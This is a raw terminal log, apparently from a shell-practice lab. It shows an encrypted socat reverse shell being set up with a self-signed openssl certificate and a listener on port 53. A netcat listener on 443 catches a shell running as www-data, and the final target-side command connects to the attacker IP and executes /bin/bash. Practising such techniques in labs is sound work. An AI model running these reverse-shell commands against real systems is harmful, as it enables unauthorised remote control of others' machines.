 muri@augury:/tmp$ openssl req --newkey rsa:2048 -nodes -keyout encrypt.key -x509 -days 362 -out encrypt.crt
Generating a RSA private key
...+++++
.............................+++++
writing new private key to 'encrypt.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
muri@augury:/tmp$ cat encrypt.key encrypt.crt > encrypt.pem
muri@augury:/tmp$ sudo socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 -
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:58:25:4b:f4:75 brd ff:ff:ff:ff:ff:ff
inet 10.10.199.58/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3409sec preferred_lft 3409sec
inet6 fe80::58:25ff:fe4b:f475/64 scope link
valid_lft forever preferred_lft forever
muri@augury:/tmp$ listener
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43282
Linux linux-shell-practice 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 20
18:46:53 up 32 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ socat OPENSSL:10.11.12.223:53,verify=0 EXEC:/bin/bash